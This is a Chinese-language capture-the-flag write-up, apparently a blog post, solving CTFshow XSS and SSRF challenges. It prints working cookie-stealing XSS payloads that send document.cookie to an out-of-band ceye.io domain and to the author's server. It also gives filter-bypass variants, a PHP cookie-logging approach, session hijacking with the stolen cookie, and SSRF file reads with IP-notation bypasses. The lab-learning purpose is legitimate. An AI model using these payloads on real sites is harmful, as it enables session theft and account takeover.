换一个平台: 因此可以看出一些在线xss平台效果不是很理想,可以尝试搭建开源xss平台在自己的vps。
- 利用带外平台接收 推荐用CEYE,这个效果就好很多了(除了看dns记录还可以看http请求): payload如下:
1 | <script>var img=document.createElement("img");img.src="http://nmc9yl.ceye.io?cookie="+document.cookie;</script> |
很好理解,该恶意代码表示在当前页面中创建一个元素img,然后将带外平台的url拼接,作为img点击后跳转的恶意链接,同时该链接可捕获到当前操作用户的cookie,也就是bot管理员的。
 由于过滤几乎没有,还可以有很多构造如下(包括且不限于):
由于过滤几乎没有,还可以有很多构造如下(包括且不限于):
1 | <script>window.open('http://nmc9yl.ceye.io/?cookie='+document.cookie)</script> |
总之就是利用js提供的各种用法,与实际利用手法相结合进行构造各种payload。
- 利用服务器搭建恶意钓鱼网站 在某些特殊场景下用上面的途径可能会失效,所以才有这种方式。 以自己的vps上宝塔搭建为例,用到的简易php劫持cookie网站来源于ctfwiki:
1 | <?php |
含义很简单,从GET参数中获取cookie值,并以追加的方式写入到指定的文件作为日志。
先创建一个php网站,如下:  注意分配好网站目录的所有者和权限,选默认就行:
注意分配好网站目录的所有者和权限,选默认就行:  然后将下面的payload示例作为”祝福“即可:
然后将下面的payload示例作为”祝福“即可:
1 | <script>document.location.href="http://test.su-cvestone.cn:8012/xss.php?cookie="+document.cookie</script> |
最后查看写入后的日志即可看到劫持的cookie:  其实和上面的途径差别不算大,原理都是一样的,只不过换一种网络环境而已。
其实和上面的途径差别不算大,原理都是一样的,只不过换一种网络环境而已。
web317~web319
- web317: 描述:开始过滤
考察点:用其他标签绕过script标签过滤(反射型XSS)
发现用上题的payload不再有用,既然题目说开始过滤了,先从第一个可能的<script>开始排查,基本绕过和其他漏洞也是很相似的,显然这里可先尝试大写绕过:
1 | <ScRiPt>document.location.href="http://test.su-cvestone.cn:8012/xss.php?cookie="+document.cookie</ScRiPt> |
还是没反应,接着尝试双写:
1 | <scscriptript>document.location.href="http://test.su-cvestone.cn:8012/xss.php?cookie="+document.cookie</scscriptript> |
依然没反应,尝试换其他标签,如:
1 | <iframe onload="window.open('http://test.su-cvestone.cn:8012/xss.php?cookie='+document.cookie)"></iframe> |
 所以可以猜测只过滤了一对
所以可以猜测只过滤了一对<script>标签。
- web318: 描述:增加了过滤 不知道做了什么过滤,但用317的依然通杀。
- web319: 描述:增加了过滤 依然通杀。
web320~web321
- web320: 描述:增加了过滤
考察点:空格过滤的绕过同sql注入(反射型XSS)
这次没办法通杀了,测试发现应该是对特殊符号做了过滤,先从前往后排除,先排查空格:
绕过方法也很简单,因为大家都是php写的,一般也都是那些常用函数,可参考sql注入解决方案
这里选择用/**/来绕过:
1 | <iframe/**/onload="window.open('http://test.su-cvestone.cn:8012/xss.php?cookie='+document.cookie)"></iframe> |

- web321: 描述:增加了过滤 用web320的通杀。
web322
描述:增加了过滤
考察点:替换文件名绕过字符串过滤(反射型XSS)
排查了很多特殊符号,在询问群主之后才发现原来这题是过滤了“xss”字符串,简单,文件名改一下然后payload也随之修改文件名就行:
1 | <iframe/**/onload="window.open('http://test.su-cvestone.cn:8012/test.php?cookie='+document.cookie)"></iframe> |
web323~web326
- web323: 描述:增加了过滤
考察点:用其他标签绕过标签过滤(反射型XSS)
用上题的payload失效了,依然还是从标签开始排查,尝试换成<body>标签后成功:
1 | <body/**/onload="window.open('http://test.su-cvestone.cn:8012/test.php?cookie='+document.cookie)"></body> |
- web324: 用上面的payload通杀。
- web325: 用上面的payload通杀。
- web326: 用上面的payload通杀。
web327
 和前面反射型的题目类似,所以猜测依旧可能是要实现cookie劫持,只不过此时场景变了,既然要获得管理员的cookie就要当前用户是管理员,该功能是写邮件,填写的数据很有可能是存储在目标服务器的数据库上,而劫持cookie的恶意代码的触发时机,就是当收件人点开该邮件的那一刻,所以这里的收件人要填管理员admin,至于payload,可以直接用上面反射型的:
和前面反射型的题目类似,所以猜测依旧可能是要实现cookie劫持,只不过此时场景变了,既然要获得管理员的cookie就要当前用户是管理员,该功能是写邮件,填写的数据很有可能是存储在目标服务器的数据库上,而劫持cookie的恶意代码的触发时机,就是当收件人点开该邮件的那一刻,所以这里的收件人要填管理员admin,至于payload,可以直接用上面反射型的:
1 | <iframe/**/onload="window.open('http://test.su-cvestone.cn:8012/test.php?cookie='+document.cookie)"></iframe> |
填写内容如下: 
web328
登录框除了sql注入、逻辑漏洞等常见的利用方式,也不要忘了也是存在xss的可能性的,毕竟也是用户交互同时数据存储在数据库中的。先注册一个用户,用户名同样用前面的payload,密码随意:
 然后在自己vps上看到被劫持的cookie:
然后在自己vps上看到被劫持的cookie:  登录时F12修改成该cookie即可,哪怕提示登录失败,但发现用户管理可访问了,还能发现iframe确实被执行了,其效果作为了用户名:
登录时F12修改成该cookie即可,哪怕提示登录失败,但发现用户管理可访问了,还能发现iframe确实被执行了,其效果作为了用户名:

注意这些题其实可以有很多种解法,很多种payload都可以打通,但这些不重要,最重要的是理解清楚这些攻击场景和思路。
(未完待续)web329
考察点:
依然同web330的流程,发现虽然能劫持到cookie,但修改完后却无法访问到“用户管理”页面,依然提示不是管理员,此时就要从cookie的特性去分析,最有可能的是cookie的时效性受到了影响?如果是,其场景可能是管理员登录了后台瞟了一眼,然后就直接退出浏览器了,时间间隔非常短,我们还来不及利用劫持到的cookie登录管理员,cookie就已经失效了。那么此时就要尝试去抓包看看在这期间的数据包情况了,看看有没有可能实现类似于“条件竞争”的效果,抢先管理员一步。
web351
考察点:php利用file:///伪协议实现ssrf文件读取
1 |
|
实现了一个简单的远程网页内容获取功能,从 POST 请求中获取名为 “url” 的参数值,即用户输入的目标 URL,然后将获取到的远程网页内容输出到页面上。
根据常规网站搭建方式,我们知道flag.php这个敏感文件可能就存在网站根目录,因此直接让服务器自己去访问这个路径:
 拿到flag。
这里还可以通过php的伪协议
拿到flag。
这里还可以通过php的伪协议file:///来读取flag.php,然后查看源码如下:

注意:与文件包含等漏洞不同,虽然ssrf可以用伪协议,但只能实现文件读取而不能写入!
web352
考察点:php ssrf的bypass方法-进制转换/本地回环地址/默认路由
1 |
|
这里对本地解析做了过滤。
首先,当我们在命令行执行ping命令时,实际上将127.0.0.1转换成其他进制(部分或全部转换都行,可以直接搜索ip地址进制转换网站)时,也可以正常解析,如下:
 也就是利用了ip地址的解析特性来绕过。
因此该题的参数构造如下:
也就是利用了ip地址的解析特性来绕过。
